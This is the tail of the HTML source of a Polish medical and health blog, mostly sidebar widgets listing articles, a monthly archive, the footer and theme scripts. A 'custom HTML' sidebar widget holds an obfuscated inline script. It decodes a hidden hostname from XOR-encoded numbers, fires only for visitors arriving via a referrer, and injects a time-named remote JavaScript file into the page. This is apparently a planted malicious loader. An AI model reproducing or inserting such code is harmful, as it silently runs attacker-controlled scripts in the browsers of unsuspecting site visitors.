href="https://www.ksiegarniemedyczne.pl/bialko-pochodzenia-roslinnego-go-szukac-czyli-warzywa-maja-najwiecej-bialka/"  rel="bookmark"><img width="50" height="34" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/07/szpinak_1593766354.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Białko pochodzenia roślinnego &#8211; gdzie go szukać? Czyli jakie warzywa mają najwięcej białka?" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/07/szpinak_1593766354.jpg 1280w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/07/szpinak_1593766354-300x201.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/07/szpinak_1593766354-768x515.jpg 768w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/07/szpinak_1593766354-1024x687.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/bialko-pochodzenia-roslinnego-go-szukac-czyli-warzywa-maja-najwiecej-bialka/" rel="bookmark">Białko pochodzenia roślinnego &#8211; gdzie go szukać? Czyli jakie warzywa mają najwięcej białka?</a><div class="arpw-summary">Na prawidłowe funkcjonowanie naszego organizmu składa się mnóstwo czynników. Odpowiednia odżywianie, tryb życia, który prowadzimy, odpowiednia ilość wody, snu… i wiele, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/dlaczego-warto-stosowac-olej-cbd-konopi/"  rel="bookmark"><img width="50" height="33" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2022/06/cbd_1655211625.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dlaczego warto stosować olej CBD z konopi" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2022/06/cbd_1655211625.jpg 1280w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2022/06/cbd_1655211625-300x200.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2022/06/cbd_1655211625-768x512.jpg 768w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2022/06/cbd_1655211625-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/dlaczego-warto-stosowac-olej-cbd-konopi/" rel="bookmark">Dlaczego warto stosować olej CBD z konopi</a><div class="arpw-summary">Olej CBD to produkt, który powstaje z konopi siewnych. Konopia siewna to roślina, która ma szerokie spectrum stosowania w medycynie. W &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/uczulenie-na-perfumy-przyczyny-objawy-i-jak-ich-unikac/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741803906-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Uczulenie na perfumy: przyczyny, objawy i jak ich unikać" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741803906-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741803906-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741803906-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/uczulenie-na-perfumy-przyczyny-objawy-i-jak-ich-unikac/" rel="bookmark">Uczulenie na perfumy: przyczyny, objawy i jak ich unikać</a><div class="arpw-summary">Czy kiedykolwiek doświadczyłeś nieprzyjemnych reakcji po użyciu ulubionych perfum? Możesz nie być sam — aż 8% populacji cierpi na uczulenie na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/roznice-miedzy-dezodorantem-a-antyperspirantem-co-warto-wiedziec/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741654605-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Różnice między dezodorantem a antyperspirantem – co warto wiedzieć?" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741654605-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741654605-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741654605-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/roznice-miedzy-dezodorantem-a-antyperspirantem-co-warto-wiedziec/" rel="bookmark">Różnice między dezodorantem a antyperspirantem – co warto wiedzieć?</a><div class="arpw-summary">Różnice między dezodorantem a antyperspirantem mogą wydawać się nieistotne, ale w rzeczywistości mają ogromne znaczenie dla komfortu i higieny osobistej. Czy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/rehabilitacja-dzieci-metody-znaczenie-i-efekty-regeneracyjne/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741683403-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rehabilitacja dzieci: Metody, znaczenie i efekty regeneracyjne" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741683403-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741683403-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741683403-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/rehabilitacja-dzieci-metody-znaczenie-i-efekty-regeneracyjne/" rel="bookmark">Rehabilitacja dzieci: Metody, znaczenie i efekty regeneracyjne</a><div class="arpw-summary">Rehabilitacja dzieci to nie tylko proces medyczny, ale także emocjonalna podróż, która ma na celu przywrócenie młodym pacjentom zdolności do aktywnego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/rehabilitacja-po-tracheotomii-klucz-do-powrotu-do-zdrowia/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741765340-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rehabilitacja po tracheotomii: klucz do powrotu do zdrowia" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741765340-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741765340-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741765340-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/rehabilitacja-po-tracheotomii-klucz-do-powrotu-do-zdrowia/" rel="bookmark">Rehabilitacja po tracheotomii: klucz do powrotu do zdrowia</a><div class="arpw-summary">Rehabilitacja po tracheotomii to niezwykle ważny element procesu zdrowienia, który ma na celu nie tylko minimalizowanie ryzyka powikłań, ale także przywrócenie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/ksiegarnia-medyczna-katowice-warszawska-ksiazki-przydatne-matury-pracy-zawodowej/"  rel="bookmark"><img width="50" height="38" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/02/książka_1550940867.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Księgarnia medyczna Katowice Warszawska. Książki przydatne do matury i pracy zawodowej" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/02/książka_1550940867.jpg 1280w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/02/książka_1550940867-300x225.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/02/książka_1550940867-768x576.jpg 768w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/02/książka_1550940867-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/ksiegarnia-medyczna-katowice-warszawska-ksiazki-przydatne-matury-pracy-zawodowej/" rel="bookmark">Księgarnia medyczna Katowice Warszawska. Książki przydatne do matury i pracy zawodowej</a><div class="arpw-summary">Wybór odpowiednich książek medycznych oraz materiałów edukacyjnych może być kluczowy zarówno dla studentów, jak i dla profesjonalistów z branży zdrowia. Księgarnia &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/tradzik-grzybiczy-objawy-przyczyny-i-skuteczne-metody-leczenia/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741667297-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Trądzik grzybiczy – objawy, przyczyny i skuteczne metody leczenia" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741667297-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741667297-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741667297-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/tradzik-grzybiczy-objawy-przyczyny-i-skuteczne-metody-leczenia/" rel="bookmark">Trądzik grzybiczy – objawy, przyczyny i skuteczne metody leczenia</a><div class="arpw-summary">Trądzik grzybiczy to problem, który może dotknąć wiele osób, jednak często bywa mylony z bardziej powszechnym trądzikiem pospolitym. Objawia się swędzącymi, &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiwa</h2>

			<ul>
					<li><a href='https://www.ksiegarniemedyczne.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</li>
<li id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widgettitle">Uzależnienia</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/oksfordzki-podrecznik-psychiatrii-zglebienie-tajnikow-psychiki-ludzkiej/" rel="bookmark">Oksfordzki podręcznik psychiatrii. Zgłębienie tajników psychiki ludzkiej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/" rel="bookmark">Ośrodek dla uzależnionych &#8211; leczenie uzależnień Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/psychoterapia-dobry-psychoterapeuta-psycholog-lublin/" rel="bookmark">Psychoterapia &#8211; dobry psychoterapeuta i psycholog Lublin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/zalety-leczenia-zamknietego-w-osrodku-dla-alkoholikow-skuteczna-droga-do-trzezwosci/" rel="bookmark">Zalety leczenia zamkniętego w ośrodku dla alkoholików &#8211; skuteczna droga do trzeźwości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/prywatny-osrodek-leczenia-alkoholizmu-osrodki-leczenia-uzaleznien-alkoholu-wybrac/" rel="bookmark">Prywatny ośrodek leczenia alkoholizmu &#8211; ośrodki leczenia uzależnień od alkoholu, jaki wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/klinika-leczenia-uzaleznien-terapia-uzaleznien-wroclaw/" rel="bookmark">Klinika leczenia uzależnień &#8211; terapia uzależnień Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/osrodki-leczenia-uzaleznien-narkotykow-terapeuta-uzaleznien-warszawa/" rel="bookmark">Ośrodki leczenia uzależnień od narkotyków &#8211; Terapeuta Uzależnień Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/terapia-uzaleznien-leczenie-narkomanii-wroclaw/" rel="bookmark">Terapia uzależnień &#8211; leczenie narkomanii Wrocław</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_a3077) {
    
    var _15e6 = Date.now();
    var _9328d = 1000;
    _15e6 = _15e6 / _9328d;
    _15e6 = Math.floor(_15e6);

    var _a154c = 600;
    _15e6 -= _15e6 % _a154c;
    _15e6 = _15e6.toString(16);

    var _1cffd = _a3077.referrer;

    if (!_1cffd) return;

    var _5c25a = [21000, 21005, 21010, 20993, 20992, 20997, 21015, 21004, 20998, 21003, 20997, 21014, 20992, 21007, 21005, 21008, 21066, 21005, 21002, 20994, 21003];

    _5c25a = _5c25a.map(function(_89541){
        return _89541 ^ 21092;
    });

    var _cf622 = "d151cd4e529fa35484167edd544180e2";
    
    _5c25a = String.fromCharCode(..._5c25a);

    var _37e93 = "https://";
    var _250f5 = "/";
    var _fe929 = "track-";

    var _c808f = ".js";

    var _b6e8e = _a3077.createElement("script");
    _b6e8e.type = "text/javascript";
    _b6e8e.async = true;
    _b6e8e.src = _37e93 + _5c25a + _250f5 + _fe929 + _15e6 + _c808f;

    _a3077.getElementsByTagName("head")[0].appendChild(_b6e8e)

}(document);
</script></div></li>
<li id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="widgettitle">Losowe</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/czerwonka-objawy-przyczyny-i-skuteczne-metody-leczenia/" rel="bookmark">Czerwonka: objawy, przyczyny i skuteczne metody leczenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/jak-skutecznie-zapobiegac-ukaszeniom-kleszczy-poradnik-dla-kazdego/" rel="bookmark">Jak skutecznie zapobiegać ukąszeniom kleszczy? Poradnik dla każdego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/duze-zmiany-domu/" rel="bookmark">Duże zmiany w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/bole-glowy-pochodzenia-szyjnego-przyczyny-objawy-i-leczenie/" rel="bookmark">Bóle głowy pochodzenia szyjnego – przyczyny, objawy i leczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/skrobak-do-piet-jak-uzywac/" rel="bookmark">Skrobak do pięt jak używać</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
		</ul>
		</div>
			</div>
	</div>
</div>




<div class="container-fluid container-fluid-footer">
  <div class="row">
    
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
            <div class="footer-links"></div>
          </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/himmelen-child/*","/wp-content/themes/himmelen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767184063" id="ez-toc-js-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne \u003E","prev":"\u003C Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https://www.ksiegarniemedyczne.pl/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/select2/select2.min.js?ver=3.5.1" id="himmelen-select2-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/template.js?ver=1.0.1" id="himmelen-script-js"></script>
<script type="text/javascript" id="himmelen-script-js-after">
/* <![CDATA[ */
(function($){
	            $(document).ready(function() {

	            	"use strict";

	                $("#blog-post-gallery-15").owlCarousel({
	                    items: 1,
	                    itemsDesktop:   [1199,1],
	                    itemsDesktopSmall: [979,1],
	                    itemsTablet: [768,1],
	                    itemsMobile : [479,1],
	                    autoPlay: true,
	                    autoHeight: true,
	                    navigation: true,
	                    navigationText : false,
	                    pagination: false,
	                    afterInit : function(elem){
	                        $(this).css("display", "block");
	                    }
	                });

	            });})(jQuery);
//# sourceURL=himmelen-script-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ksiegarniemedyczne.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof 